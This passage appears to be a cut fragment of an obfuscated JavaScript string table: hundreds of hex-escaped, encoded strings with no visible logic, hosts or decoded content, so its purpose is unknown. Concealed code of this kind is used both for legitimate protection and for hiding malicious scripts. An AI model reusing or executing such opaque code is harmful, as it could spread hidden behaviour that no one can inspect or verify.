4c\x44\x71\x38\x4f\x79\x77\x70\x30\x3d','\x56\x38\x4b\x32\x52\x67\x3d\x3d','\x57\x48\x4c\x44\x6e\x77\x3d\x3d','\x77\x37\x77\x44\x77\x36\x49\x3d','\x77\x35\x7a\x44\x6e\x6d\x59\x3d','\x62\x56\x6b\x38\x50\x47\x33\x43\x67\x43\x62\x44\x69\x77\x3d\x3d','\x77\x35\x39\x55\x4c\x41\x3d\x3d','\x57\x6e\x74\x65','\x77\x34\x6b\x4a\x77\x6f\x6b\x3d','\x4b\x42\x44\x44\x69\x51\x3d\x3d','\x77\x70\x31\x6b\x59\x41\x3d\x3d','\x59\x45\x63\x69','\x41\x57\x4d\x70','\x77\x70\x68\x50\x62\x51\x3d\x3d','\x77\x72\x6f\x63\x53\x63\x4f\x47\x77\x71\x78\x76','\x77\x72\x76\x43\x67\x45\x73\x3d','\x77\x36\x6a\x43\x73\x55\x77\x3d','\x77\x34\x6b\x57\x55\x6c\x48\x44\x72\x45\x50\x44\x6c\x73\x4b\x73\x51\x73\x4b\x44\x44\x77\x3d\x3d','\x77\x71\x78\x33\x66\x6b\x73\x2b\x77\x72\x6e\x43\x6a\x55\x45\x3d','\x77\x36\x56\x64\x56\x73\x4f\x64\x77\x36\x46\x48\x55\x4d\x4b\x44\x77\x72\x6e\x44\x69\x63\x4f\x4c','\x46\x38\x4f\x49\x77\x36\x50\x43\x6e\x33\x37\x44\x67\x79\x63\x75','\x77\x72\x38\x4b\x54\x51\x3d\x3d','\x55\x73\x4f\x73\x77\x70\x49\x3d','\x77\x36\x64\x57\x54\x51\x3d\x3d','\x53\x6d\x35\x57','\x51\x4d\x4b\x65\x77\x34\x50\x44\x6f\x67\x3d\x3d','\x55\x73\x4f\x38\x77\x71\x33\x44\x70\x4d\x4b\x59\x54\x63\x4b\x76','\x47\x56\x42\x68','\x4a\x73\x4f\x30\x77\x70\x72\x43\x74\x73\x4b\x2b\x77\x6f\x33\x43\x70\x63\x4f\x45\x50\x63\x4b\x48\x41\x52\x54\x43\x74\x30\x54\x43\x72\x63\x4f\x64\x77\x72\x6e\x44\x74\x63\x4f\x35','\x51\x73\x4f\x52\x49\x30\x56\x35','\x4f\x38\x4b\x53\x41\x41\x3d\x3d','\x64\x54\x34\x44\x63\x38\x4b\x36\x77\x71\x55\x3d','\x4d\x77\x45\x6c\x4c\x6d\x33\x43\x6d\x77\x3d\x3d','\x77\x36\x77\x53\x54\x77\x3d\x3d','\x77\x70\x76\x43\x73\x55\x73\x3d','\x4c\x6c\x48\x43\x69\x42\x4c\x44\x76\x32\x6f\x54\x45\x73\x4f\x30','\x77\x71\x37\x44\x75\x73\x4f\x51\x44\x6c\x44\x43\x69\x77\x3d\x3d','\x77\x37\x62\x44\x72\x57\x45\x3d','\x58\x55\x49\x59','\x61\x77\x30\x2b\x4b\x48\x77\x3d','\x77\x34\x6e\x44\x6a\x55\x37\x44\x6c\x4d\x4b\x44\x59\x77\x3d\x3d','\x46\x33\x38\x48','\x53\x55\x51\x32','\x77\x35\x44\x44\x75\x79\x41\x6e\x4b\x73\x4f\x48','\x77\x71\x77\x62\x4a\x73\x4f\x56\x59\x38\x4f\x76','\x77\x37\x51\x48\x77\x6f\x34\x3d','\x56\x7a\x6a\x44\x67\x42\x51\x35\x63\x41\x3d\x3d','\x77\x36\x62\x44\x6e\x4d\x4f\x62\x48\x54\x73\x3d','\x4c\x44\x73\x39','\x54\x57\x50\x44\x6d\x67\x3d\x3d','\x77\x72\x55\x51\x4c\x4d\x4f\x58\x63\x63\x4f\x75\x44\x6a\x4c\x43\x76\x41\x3d\x3d','\x77\x35\x38\x35\x4f\x41\x3d\x3d','\x52\x63\x4f\x79\x77\x6f\x34\x3d','\x4c\x4d\x4f\x39\x77\x34\x48\x43\x72\x73\x4f\x69\x77\x70\x66\x44\x74\x4d\x4f\x57\x61\x63\x4b\x66','\x77\x35\x45\x56\x48\x51\x3d\x3d','\x4f\x68\x77\x69\x4f\x6d\x33\x43\x67\x41\x3d\x3d','\x56\x43\x7a\x43\x67\x77\x3d\x3d','\x77\x34\x7a\x43\x67\x6e\x38\x78\x50\x51\x3d\x3d','\x77\x37\x7a\x44\x6d\x4d\x4f\x5a\x44\x79\x72\x44\x6a\x77\x3d\x3d','\x77\x36\x31\x32\x45\x41\x3d\x3d','\x65\x38\x4b\x4a\x5a\x6a\x66\x44\x74\x73\x4b\x4b\x77\x34\x77\x77','\x77\x35\x63\x61\x77\x6f\x6f\x3d','\x77\x35\x7a\x43\x6b\x46\x76\x43\x72\x38\x4b\x30\x4f\x46\x4c\x43\x6c\x45\x58\x44\x76\x38\x4f\x37\x77\x70\x49\x4b\x77\x35\x42\x49\x77\x34\x6f\x3d','\x57\x73\x4f\x59\x77\x37\x6f\x3d','\x77\x34\x6b\x4b\x77\x35\x6f\x3d','\x77\x37\x55\x4a\x77\x72\x45\x3d','\x4e\x46\x59\x7a\x62\x6d\x33\x44\x68\x73\x4b\x47\x77\x72\x30\x43\x77\x6f\x72\x44\x6f\x4d\x4f\x6c\x52\x6e\x55\x69\x77\x70\x50\x43\x6f\x67\x3d\x3d','\x51\x4d\x4f\x52\x77\x72\x48\x43\x6c\x69\x33\x44\x6d\x48\x4d\x67\x44\x67\x3d\x3d','\x77\x72\x4d\x4f\x4a\x4d\x4f\x62\x59\x77\x3d\x3d','\x49\x45\x63\x47\x50\x6d\x4c\x44\x74\x63\x4b\x63','\x59\x38\x4b\x44\x57\x79\x54\x44\x73\x4d\x4b\x4c','\x51\x55\x77\x46','\x77\x36\x67\x69\x4a\x55\x44\x44\x6b\x38\x4b\x69\x5a\x4d\x4b\x65\x41\x32\x70\x48\x77\x36\x37\x43\x6a\x33\x4c\x44\x67\x33\x70\x56\x77\x36\x76\x44\x6a\x63\x4f\x41\x51\x4d\x4b\x55\x57\x73\x4b\x6d\x4a\x63\x4f\x76\x41\x46\x51\x55\x54\x38\x4f\x59\x77\x36\x70\x43\x77\x6f\x68\x49\x50\x51\x3d\x3d','\x77\x35\x51\x2f\x77\x36\x54\x44\x6e\x44\x50\x43\x68\x67\x4d\x3d','\x77\x35\x31\x33\x77\x35\x72\x44\x72\x4d\x4b\x71\x77\x70\x55\x3d','\x77\x37\x78\x79\x4e\x63\x4b\x44\x54\x6d\x45\x69\x61\x30\x41\x3d','\x54\x46\x41\x62','\x77\x6f\x70\x39\x58\x73\x4f\x59\x51\x73\x4f\x73\x63\x67\x3d\x3d','\x4d\x56\x51\x69\x62\x47\x4c\x44\x67\x63\x4b\x33\x77\x72\x30\x65','\x77\x6f\x50\x44\x73\x43\x63\x3d','\x77\x72\x41\x53\x50\x63\x4f\x56\x66\x73\x4f\x70\x50\x7a\x4c\x43\x6f\x41\x6b\x50\x77\x72\x5a\x77\x41\x41\x78\x34\x61\x31\x42\x54\x4e\x63\x4b\x44\x77\x70\x58\x43\x70\x67\x4d\x41\x4a\x4d\x4f\x64\x46\x4d\x4f\x4e\x77\x36\x58\x43\x69\x6a\x46\x75\x77\x36\x49\x3d','\x59\x6e\x67\x77','\x4d\x73\x4b\x68\x77\x35\x73\x4f\x4a\x63\x4b\x73\x77\x35\x38\x36\x77\x72\x63\x3d','\x47\x55\x46\x68\x77\x34\x67\x34\x77\x34\x77\x74\x77\x35\x5a\x64\x46\x6e\x59\x31\x77\x34\x5a\x78\x55\x63\x4f\x78\x56\x44\x46\x7a\x48\x58\x73\x3d','\x77\x72\x66\x43\x74\x58\x41\x3d','\x77\x72\x48\x44\x72\x38\x4f\x53\x41\x46\x41\x3d','\x77\x72\x74\x69\x63\x46\x63\x74','\x51\x63\x4f\x4f\x50\x77\x3d\x3d','\x65\x53\x37\x44\x73\x41\x38\x5a\x61\x58\x77\x53\x77\x35\x6a\x43\x6a\x52\x2f\x43\x6a\x67\x3d\x3d','\x66\x38\x4b\x4b\x51\x43\x54\x44\x72\x63\x4b\x4e\x77\x35\x45\x3d','\x77\x6f\x76\x44\x74\x43\x30\x75\x4e\x38\x4f\x44\x4b\x38\x4f\x69','\x43\x48\x33\x43\x71\x41\x3d\x3d','\x77\x35\x68\x38\x77\x35\x44\x44\x72\x73\x4b\x6d\x77\x72\x4c\x43\x67\x41\x3d\x3d','\x63\x46\x66\x44\x6e\x38\x4b\x67','\x66\x63\x4b\x50\x77\x35\x73\x3d','\x58\x63\x4f\x45\x49\x55\x74\x35\x46\x51\x3d\x3d','\x77\x70\x33\x43\x69\x57\x51\x36\x4a\x53\x59\x3d','\x77\x6f\x39\x45\x5a\x51\x3d\x3d','\x77\x72\x50\x43\x69\x31\x59\x3d','\x77\x37\x5a\x65\x54\x63\x4f\x4a\x77\x37\x78\x62\x65\x73\x4b\x46\x77\x72\x58\x44\x6b\x73\x4b\x45','\x61\x54\x63\x59\x63\x38\x4b\x6e\x77\x71\x50\x43\x73\x41\x3d\x3d','\x77\x71\x52\x33\x63\x6c\x6b\x74\x77\x72\x59\x3d','\x42\x4d\x4f\x33\x77\x71\x49\x3d','\x5a\x30\x45\x65','\x77\x35\x6f\x56\x53\x55\x58\x44\x73\x56\x2f\x44\x76\x4d\x4b\x71\x54\x73\x4b\x59\x51\x44\x37\x44\x6c\x63\x4f\x57\x65\x4d\x4f\x58\x53\x73\x4f\x7a\x77\x6f\x4c\x44\x74\x63\x4f\x64','\x50\x73\x4b\x59\x77\x35\x77\x62\x77\x34\x6a\x43\x67\x77\x3d\x3d','\x77\x34\x2f\x43\x67\x55\x30\x3d','\x61\x54\x63\x59\x63\x38\x4b\x6e\x77\x71\x50\x43\x6e\x41\x56\x51\x77\x34\x37\x44\x76\x53\x2f\x43\x75\x63\x4f\x62\x4f\x38\x4b\x68\x77\x6f\x62\x44\x76\x51\x2f\x44\x69\x51\x59\x37\x49\x55\x33\x43\x6a\x68\x30\x3d','\x58\x33\x70\x31','\x66\x4d\x4f\x4d\x41\x31\x34\x44\x47\x58\x51\x47\x77\x6f\x48\x43\x6a\x6b\x67\x3d','\x77\x34\x50\x44\x6e\x55\x37\x44\x6b\x4d\x4b\x44\x59\x69\x66\x43\x67\x51\x3d\x3d','\x77\x35\x64\x78\x77\x35\x59\x3d','\x77\x34\x4d\x55\x77\x71\x76\x44\x71\x63\x4f\x34\x77\x70\x33\x43\x6d\x73\x4f\x55\x4a\x78\x41\x3d','\x77\x71\x49\x67\x77\x37\x35\x4d\x77\x37\x78\x53\x77\x37\x37\x44\x6d\x73\x4f\x55','\x77\x35\x48\x44\x6a\x56\x50\x44\x68\x77\x3d\x3d','\x77\x37\x4a\x54\x57\x73\x4f\x43\x77\x37\x42\x42','\x65\x4d\x4f\x46\x42\x55\x30\x3d','\x4a\x45\x59\x41\x4d\x6e\x62\x44\x6e\x77\x3d\x3d','\x77\x35\x4e\x56\x4f\x7a\x2f\x43\x6e\x41\x44\x44\x74\x77\x3d\x3d','\x77\x37\x51\x72\x50\x6b\x44\x44\x6a\x73\x4b\x6b','\x77\x72\x6f\x72\x55\x51\x3d\x3d','\x77\x34\x77\x45\x43\x67\x3d\x3d','\x77\x37\x58\x44\x75\x45\x45\x3d','\x77\x36\x46\x43\x77\x35\x55\x3d','\x65\x56\x6b\x6e\x5a\x32\x72\x44\x68\x38\x4b\x74\x77\x37\x67\x66\x77\x6f\x6a\x44\x70\x4d\x4f\x6e\x52\x33\x30\x35\x77\x70\x67\x3d','\x66\x73\x4f\x65\x42\x57\x34\x53\x4c\x63\x4b\x47\x77\x35\x67\x3d','\x77\x6f\x59\x78\x77\x35\x77\x3d','\x4d\x56\x44\x43\x68\x52\x6b\x3d','\x77\x34\x59\x71\x77\x71\x4c\x44\x6a\x53\x7a\x44\x6e\x30\x44\x43\x6c\x73\x4b\x74\x77\x36\x70\x6a\x77\x36\x62\x44\x6a\x6a\x51\x43\x53\x38\x4b\x79\x77\x6f\x64\x53\x77\x6f\x37\x44\x6f\x38\x4b\x67\x77\x36\x48\x43\x6f\x44\x4c\x43\x68\x68\x6a\x44\x70\x7a\x4c\x43\x6b\x53\x5a\x76\x77\x34\x72\x44\x72\x38\x4b\x30\x47\x73\x4b\x47\x44\x58\x64\x73','\x77\x70\x6b\x5a\x77\x34\x73\x3d','\x49\x63\x4b\x49\x77\x35\x41\x50\x77\x34\x6a\x43\x6d\x51\x3d\x3d','\x4a\x51\x77\x75\x4c\x6d\x33\x43\x6d\x67\x3d\x3d','\x77\x37\x44\x43\x68\x6c\x68\x63\x77\x37\x62\x44\x75\x6d\x38\x71\x77\x70\x49\x3d','\x77\x37\x6b\x73\x41\x68\x49\x66\x77\x36\x30\x3d','\x77\x37\x49\x31\x48\x51\x67\x4d\x77\x37\x39\x36\x49\x73\x4b\x53\x53\x4d\x4b\x63\x77\x6f\x44\x43\x69\x77\x54\x44\x6e\x68\x45\x3d','\x52\x38\x4f\x41\x49\x31\x6c\x6f','\x52\x38\x4f\x45\x49\x55\x68\x69\x44\x77\x3d\x3d','\x77\x71\x4a\x76\x63\x4d\x4b\x57\x47\x33\x78\x6e\x65\x41\x5a\x57\x58\x4d\x4b\x6e\x77\x70\x48\x44\x6e\x55\x58\x44\x6b\x30\x59\x3d','\x77\x36\x34\x76\x50\x46\x4c\x44\x6e\x77\x3d\x3d','\x77\x35\x42\x69\x77\x34\x54\x44\x68\x63\x4b\x2f\x77\x70\x44\x43\x67\x77\x3d\x3d','\x46\x73\x4f\x4c\x58\x55\x44\x43\x6f\x47\x6e\x44\x67\x55\x5a\x52\x77\x37\x34\x47\x77\x34\x44\x43\x6a\x68\x41\x50\x77\x35\x76\x43\x76\x73\x4f\x41\x77\x72\x58\x44\x70\x6a\x7a\x43\x6f\x63\x4f\x6b\x77\x70\x55\x56\x44\x63\x4b\x53','\x77\x35\x45\x51\x77\x72\x48\x44\x74\x63\x4f\x2b','\x58\x55\x34\x4b','\x77\x70\x48\x43\x6e\x30\x2f\x43\x70\x73\x4b\x7a\x4f\x56\x55\x3d','\x61\x4d\x4b\x61\x77\x35\x6e\x44\x6f\x4d\x4f\x42\x5a\x77\x3d\x3d','\x77\x34\x6b\x51\x77\x71\x76\x44\x71\x63\x4f\x38\x77\x70\x6e\x43\x75\x73\x4f\x43\x4a\x56\x76\x43\x75\x73\x4b\x38\x64\x69\x54\x43\x6c\x42\x78\x61\x77\x6f\x34\x3d','\x63\x73\x4b\x65\x77\x35\x76\x44\x73\x73\x4f\x51','\x65\x73\x4f\x64\x4e\x32\x34\x47\x4b\x38\x4b\x61\x77\x35\x49\x3d','\x58\x38\x4f\x41\x4f\x55\x56\x71\x48\x43\x73\x4c\x59\x6b\x68\x58\x77\x70\x70\x42\x4f\x4d\x4b\x73\x77\x35\x30\x77\x77\x71\x33\x43\x72\x77\x3d\x3d','\x44\x73\x4f\x4c\x52\x31\x7a\x43\x6f\x67\x3d\x3d','\x77\x37\x46\x58\x57\x73\x4f\x4b\x77\x36\x64\x63\x55\x38\x4b\x46\x77\x72\x38\x3d','\x4f\x63\x4b\x66\x4d\x4d\x4f\x4b\x77\x6f\x49\x53\x77\x72\x46\x37','\x64\x4d\x4b\x54\x77\x34\x4c\x44\x6f\x4d\x4f\x63\x59\x63\x4b\x30\x77\x70\x30\x2f\x46\x67\x64\x74\x66\x46\x44\x43\x76\x79\x30\x45','\x45\x38\x4b\x65\x77\x34\x59\x56\x77\x34\x72\x43\x6a\x73\x4f\x53\x77\x72\x4a\x6c\x77\x72\x64\x4f\x47\x73\x4f\x4d','\x64\x56\x30\x44\x77\x37\x50\x44\x67\x41\x30\x3d','\x77\x35\x41\x55\x77\x72\x2f\x44\x71\x38\x4f\x79\x77\x6f\x7a\x43\x6d\x38\x4f\x2f\x47\x77\x3d\x3d','\x4b\x73\x4f\x69\x77\x6f\x72\x43\x6f\x73\x4b\x41\x43\x51\x3d\x3d','\x77\x6f\x6b\x4a\x54\x38\x4f\x41\x77\x72\x5a\x7a\x77\x36\x4d\x57','\x47\x6c\x42\x6b\x77\x35\x34\x69\x77\x35\x34\x3d','\x77\x70\x6c\x77\x52\x38\x4f\x54\x65\x38\x4f\x71\x59\x45\x31\x33\x77\x70\x6a\x44\x6b\x41\x3d\x3d','\x59\x63\x4b\x48\x77\x35\x37\x44\x74\x4d\x4f\x42\x66\x41\x3d\x3d','\x62\x4d\x4b\x4f\x52\x79\x7a\x44\x71\x63\x4b\x47','\x77\x37\x76\x43\x6e\x30\x64\x47\x77\x36\x58\x44\x71\x41\x3d\x3d','\x4c\x78\x67\x69\x4f\x58\x7a\x43\x6b\x41\x3d\x3d','\x77\x34\x38\x42\x56\x56\x48\x44\x72\x45\x49\x3d','\x77\x71\x33\x44\x72\x38\x4f\x62\x47\x30\x55\x3d','\x77\x72\x49\x72\x77\x37\x4a\x4e\x77\x34\x6c\x47','\x58\x73\x4f\x52\x50\x51\x3d\x3d','\x77\x71\x66\x44\x70\x38\x4f\x58\x47\x6c\x44\x43\x6b\x41\x3d\x3d','\x47\x54\x2f\x44\x68\x78\x6b\x34\x66\x41\x3d\x3d','\x42\x73\x4f\x61\x77\x6f\x76\x43\x68\x4d\x4b\x36\x58\x31\x72\x44\x6a\x41\x49\x3d','\x50\x6b\x66\x43\x68\x51\x54\x44\x72\x58\x41\x3d','\x59\x63\x4f\x39\x77\x34\x6e\x43\x72\x4d\x4f\x75\x77\x70\x2f\x44\x6d\x63\x4f\x64\x65\x73\x4b\x53\x55\x51\x30\x3d','\x5a\x56\x72\x44\x68\x63\x4b\x37\x77\x35\x76\x43\x71\x77\x3d\x3d','\x47\x4d\x4b\x51\x77\x35\x45\x43\x4a\x4d\x4b\x74\x77\x34\x55\x79\x77\x72\x4c\x44\x6d\x4d\x4f\x45','\x77\x70\x35\x2b\x52\x73\x4f\x2b\x58\x73\x4f\x32\x62\x6b\x35\x69\x77\x6f\x50\x44\x6c\x43\x6c\x31','\x77\x35\x4a\x49\x49\x53\x66\x43\x6e\x42\x77\x3d','\x4b\x38\x4f\x31\x77\x6f\x37\x43\x6b\x4d\x4b\x42\x44\x68\x72\x44\x71\x55\x64\x35\x77\x35\x4d\x69\x77\x34\x68\x4b\x57\x30\x45\x63\x77\x35\x46\x6c\x44\x67\x39\x45\x49\x67\x3d\x3d','\x62\x38\x4f\x4a\x50\x32\x6b\x55\x4e\x77\x3d\x3d','\x53\x42\x4c\x43\x74\x51\x59\x45\x63\x33\x41\x4a\x77\x34\x48\x43\x75\x7a\x6e\x43\x70\x47\x6c\x33\x42\x69\x62\x43\x75\x47\x76\x44\x6f\x45\x6a\x43\x73\x63\x4f\x79','\x55\x4d\x4f\x68\x77\x72\x44\x44\x67\x38\x4b\x46\x55\x77\x3d\x3d','\x4d\x68\x59\x76\x4b\x48\x54\x43\x6a\x58\x58\x43\x6b\x4d\x4f\x57\x77\x71\x49\x41\x44\x78\x7a\x44\x72\x53\x6a\x44\x70\x69\x7a\x43\x6c\x73\x4b\x38\x64\x31\x4a\x52\x46\x38\x4f\x4d\x77\x37\x62\x43\x67\x43\x6a\x43\x76\x4d\x4f\x45\x77\x35\x34\x3d','\x53\x6c\x6b\x4b\x77\x35\x41\x75\x66\x67\x3d\x3d','\x77\x36\x68\x76\x50\x7a\x48\x43\x69\x67\x76\x44\x74\x63\x4b\x47\x4b\x57\x72\x43\x69\x53\x4d\x71\x77\x72\x4e\x4e\x77\x34\x37\x43\x6c\x47\x33\x44\x6c\x41\x31\x78','\x77\x35\x4e\x66\x4b\x79\x48\x43\x68\x51\x72\x44\x71\x63\x4b\x62\x63\x53\x76\x43\x6d\x42\x67\x36\x77\x6f\x39\x65\x77\x35\x54\x43\x67\x48\x50\x44\x72\x51\x64\x2b\x77\x36\x62\x44\x69\x63\x4f\x38\x77\x71\x50\x44\x76\x79\x49\x65\x77\x70\x7a\x44\x6c\x4d\x4f\x4a\x77\x72\x33\x43\x6c\x63\x4b\x6a\x57\x56\x33\x43\x6e\x51\x3d\x3d','\x77\x34\x4e\x65\x4c\x4d\x4f\x39\x77\x35\x6e\x43\x72\x51\x3d\x3d','\x4d\x79\x4c\x43\x74\x41\x6b\x2b\x66\x47\x6f\x59\x77\x34\x62\x43\x67\x68\x7a\x43\x67\x56\x39\x64\x49\x43\x7a\x43\x71\x32\x4c\x44\x75\x6c\x72\x43\x74\x38\x4f\x61\x77\x36\x55\x66\x63\x63\x4b\x5a\x58\x55\x51\x3d','\x77\x36\x37\x43\x6c\x55\x46\x57\x77\x37\x54\x44\x71\x47\x68\x72\x77\x70\x62\x43\x6b\x38\x4b\x74\x77\x36\x6f\x50\x77\x35\x2f\x43\x73\x41\x3d\x3d','\x77\x71\x6c\x32\x62\x38\x4b\x4d\x43\x47\x34\x3d','\x45\x63\x4f\x49\x77\x70\x7a\x43\x68\x4d\x4b\x38\x58\x56\x30\x3d','\x61\x4d\x4b\x4b\x57\x69\x48\x44\x70\x63\x4b\x50\x77\x6f\x77\x6c\x4e\x63\x4b\x61\x77\x72\x6e\x44\x74\x38\x4f\x57\x44\x41\x3d\x3d','\x58\x6d\x42\x57\x47\x79\x30\x30','\x4f\x30\x77\x54\x4c\x6e\x50\x44\x69\x4d\x4b\x66','\x77\x34\x30\x56\x55\x30\x44\x44\x75\x56\x33\x43\x6a\x63\x4b\x2f\x52\x4d\x4b\x44\x48\x6a\x58\x44\x69\x63\x4b\x46','\x43\x63\x4f\x43\x54\x4d\x4f\x57\x48\x63\x4b\x7a','\x4b\x30\x33\x43\x67\x78\x54\x44\x76\x48\x41\x4f','\x4c\x38\x4f\x50\x53\x57\x6a\x43\x74\x48\x76\x44\x6b\x45\x52\x42\x77\x72\x77\x50','\x77\x35\x67\x63\x54\x56\x66\x44\x73\x55\x50\x44\x68\x73\x4f\x6e\x45\x63\x4b\x4b\x44\x6e\x66\x43\x6b\x77\x3d\x3d','\x77\x72\x4d\x42\x54\x73\x4f\x53\x77\x71\x78\x30','\x77\x72\x76\x43\x6d\x46\x41\x3d','\x43\x38\x4f\x57\x53\x73\x4f\x48\x43\x4d\x4b\x73\x77\x72\x44\x43\x72\x32\x38\x56\x77\x71\x4d\x4c\x77\x71\x54\x44\x6f\x33\x58\x43\x6a\x6a\x6e\x44\x72\x51\x3d\x3d','\x64\x6b\x50\x44\x67\x4d\x4b\x39\x77\x34\x6f\x3d','\x44\x55\x64\x6b','\x77\x72\x74\x6e\x61\x4d\x4b\x62\x45\x32\x6f\x39\x59\x78\x73\x72\x53\x63\x4b\x6c\x77\x6f\x6a\x44\x76\x55\x50\x43\x6c\x67\x6f\x3d','\x77\x35\x77\x59\x55\x46\x66\x44\x76\x51\x3d\x3d','\x43\x30\x64\x65\x77\x35\x6b\x6b\x77\x34\x51\x75\x77\x35\x51\x3d','\x77\x70\x2f\x43\x6a\x58\x77\x30\x4e\x69\x2f\x43\x76\x58\x37\x43\x72\x73\x4b\x62\x5a\x4d\x4b\x33\x43\x41\x30\x37\x77\x71\x51\x52\x77\x37\x63\x3d','\x54\x46\x45\x57\x77\x36\x41\x32\x62\x44\x63\x38','\x4a\x30\x67\x55\x4d\x6e\x33\x44\x6d\x38\x4b\x4f\x64\x4d\x4b\x36\x57\x56\x52\x48\x4b\x69\x46\x52','\x77\x70\x56\x69\x53\x4d\x4f\x50\x58\x67\x3d\x3d','\x77\x35\x39\x7a\x77\x34\x4c\x44\x6f\x73\x4b\x35\x77\x70\x7a\x43\x6b\x73\x4f\x31\x45\x42\x33\x43\x6b\x56\x6a\x43\x6c\x54\x2f\x44\x74\x42\x6a\x43\x6b\x63\x4b\x53\x77\x34\x30\x38','\x77\x70\x6c\x2b\x52\x63\x4f\x52\x54\x73\x4f\x68\x64\x55\x70\x73\x77\x70\x6b\x3d','\x77\x35\x39\x7a\x77\x34\x4c\x44\x6f\x73\x4b\x35\x77\x70\x7a\x43\x6b\x73\x4f\x31\x45\x42\x33\x43\x6e\x6c\x62\x43\x6c\x54\x62\x44\x70\x42\x72\x43\x67\x73\x4b\x65\x77\x70\x39\x76\x77\x35\x55\x53\x77\x37\x45\x3d','\x50\x38\x4b\x53\x50\x63\x4f\x4c\x77\x6f\x45\x3d','\x55\x6d\x73\x46','\x4b\x46\x73\x6f\x62\x6e\x48\x44\x69\x63\x4b\x2b\x77\x72\x30\x3d','\x77\x36\x55\x62\x56\x6b\x66\x44\x75\x30\x58\x43\x6a\x63\x4b\x6b\x55\x38\x4b\x56\x44\x6e\x6a\x44\x6a\x63\x4b\x66\x5a\x73\x4f\x66\x55\x4d\x4f\x6a\x77\x34\x4c\x43\x74\x63\x4f\x43\x5a\x58\x49\x75\x47\x46\x34\x3d','\x77\x71\x41\x59\x53\x38\x4f\x55\x77\x72\x30\x3d','\x58\x38\x4f\x55\x49\x6b\x35\x6f\x44\x78\x34\x3d','\x57\x73\x4f\x45\x4e\x6c\x38\x3d','\x48\x63\x4f\x59\x77\x36\x7a\x43\x69\x48\x7a\x44\x6c\x67\x4d\x3d','\x65\x4d\x4b\x50\x57\x79\x66\x44\x71\x38\x4b\x55\x77\x6f\x77\x34\x4a\x63\x4b\x66\x77\x71\x6e\x44\x72\x4d\x4f\x7a\x41\x45\x37\x44\x6d\x79\x6c\x51\x4a\x48\x45\x3d','\x4c\x56\x37\x43\x67\x41\x4c\x44\x76\x41\x3d\x3d','\x77\x37\x58\x44\x6d\x38\x4f\x51','\x49\x4d\x4f\x76\x77\x70\x66\x43\x74\x4d\x4b\x47\x4c\x52\x7a\x44\x6f\x46\x4a\x6c','\x77\x72\x74\x6e\x61\x4d\x4b\x62\x45\x32\x6f\x39\x65\x41\x45\x4d\x57\x4d\x4b\x6c\x77\x71\x6e\x44\x74\x6b\x33\x44\x6d\x55\x76\x43\x68\x78\x6e\x43\x73\x38\x4f\x52','\x77\x35\x42\x48\x4b\x63\x4f\x37\x77\x34\x67\x3d','\x66\x73\x4f\x39\x77\x35\x76\x43\x72\x38\x4f\x31\x77\x72\x6e\x44\x75\x4d\x4f\x52\x61\x38\x4b\x54\x52\x67\x3d\x3d','\x4d\x4d\x4b\x6d\x77\x35\x45\x50\x4c\x4d\x4b\x79\x77\x70\x38\x49\x77\x72\x62\x44\x69\x4d\x4f\x6d\x77\x70\x50\x43\x73\x6e\x56\x54\x77\x37\x6e\x44\x70\x38\x4f\x78\x77\x71\x76\x43\x6b\x57\x4e\x2f\x77\x72\x39\x6d\x77\x72\x6a\x44\x73\x45\x39\x54','\x77\x34\x49\x4a\x77\x72\x54\x44\x73\x38\x4f\x76\x77\x6f\x73\x3d','\x77\x72\x72\x44\x75\x43\x4d\x4d\x46\x63\x4f\x77\x49\x38\x4f\x70\x4a\x63\x4f\x4d\x61\x38\x4b\x65\x77\x36\x44\x44\x70\x45\x41\x6e\x77\x71\x72\x44\x6d\x44\x48\x43\x76\x68\x34\x3d','\x77\x34\x42\x5a\x4a\x6a\x44\x43\x68\x78\x6a\x43\x71\x63\x4b\x4d\x4d\x47\x48\x43\x69\x41\x67\x72\x77\x71\x56\x63\x77\x35\x50\x43\x69\x32\x76\x43\x70\x52\x39\x77\x77\x34\x62\x44\x69\x4d\x4f\x36\x77\x71\x58\x44\x6f\x53\x4e\x65\x77\x34\x4d\x3d','\x43\x55\x6c\x68\x77\x35\x67\x7a','\x4c\x4d\x4f\x31\x77\x6f\x33\x43\x6f\x73\x4b\x41\x43\x41\x44\x44\x70\x31\x4a\x69\x77\x34\x67\x3d','\x50\x63\x4b\x63\x41\x73\x4f\x4b\x77\x70\x59\x55\x77\x71\x31\x78','\x77\x36\x55\x65\x77\x72\x4c\x44\x72\x4d\x4f\x2b\x77\x70\x6e\x43\x6f\x4d\x4b\x46\x49\x77\x7a\x43\x75\x73\x4b\x31\x65\x44\x62\x44\x6b\x67\x4e\x61\x77\x6f\x78\x58\x77\x35\x6c\x78\x54\x51\x48\x43\x6d\x52\x37\x43\x67\x4d\x4f\x34\x77\x37\x54\x43\x6e\x67\x4d\x39\x77\x70\x42\x77\x4c\x63\x4b\x5a\x55\x63\x4b\x41\x65\x57\x58\x44\x75\x6e\x49\x64\x49\x6c\x7a\x44\x76\x4d\x4f\x4d\x44\x4d\x4b\x43\x51\x54\x4d\x73\x5a\x38\x4b\x6e\x65\x38\x4b\x58\x50\x38\x4f\x67\x77\x70\x37\x43\x6d\x47\x66\x44\x6c\x63\x4b\x6f\x4c\x4d\x4f\x6a\x77\x6f\x4e\x4a\x77\x35\x6e\x44\x67\x38\x4b\x71\x45\x38\x4b\x2b\x77\x71\x39\x45\x77\x36\x49\x30\x50\x38\x4f\x2b\x59\x33\x54\x43\x67\x78\x78\x67\x77\x37\x6b\x65','\x77\x70\x76\x44\x76\x43\x30\x2b\x50\x41\x3d\x3d','\x77\x34\x49\x64\x57\x41\x3d\x3d','\x43\x6b\x5a\x70\x77\x34\x67\x77\x77\x34\x51\x75\x77\x35\x59\x5a','\x77\x36\x62\x44\x6d\x4d\x4f\x46\x47\x7a\x66\x44\x69\x42\x6e\x43\x6d\x77\x3d\x3d','\x77\x34\x46\x56\x4f\x69\x66\x43\x67\x51\x44\x44\x71\x63\x4b\x63','\x4b\x6c\x55\x69\x62\x41\x3d\x3d','\x77\x71\x51\x52\x4b\x38\x4f\x48\x65\x73\x4f\x69\x44\x69\x50\x44\x74\x68\x6c\x64\x77\x71\x56\x70\x47\x41\x35\x2f\x63\x57\x35\x6e\x4f\x4d\x4b\x37','\x77\x36\x6f\x31\x42\x78\x51\x4f','\x77\x71\x62\x44\x73\x4d\x4f\x64\x48\x45\x6e\x43\x68\x73\x4f\x72\x77\x71\x7a\x44\x67\x55\x41\x6c\x61\x67\x3d\x3d','\x55\x4d\x4f\x76\x77\x72\x6a\x44\x6e\x4d\x4f\x66\x56\x4d\x4b\x6c\x77\x35\x33\x44\x6e\x4d\x4b\x51\x51\x63\x4f\x46\x4c\x6c\x45\x59\x50\x44\x5a\x5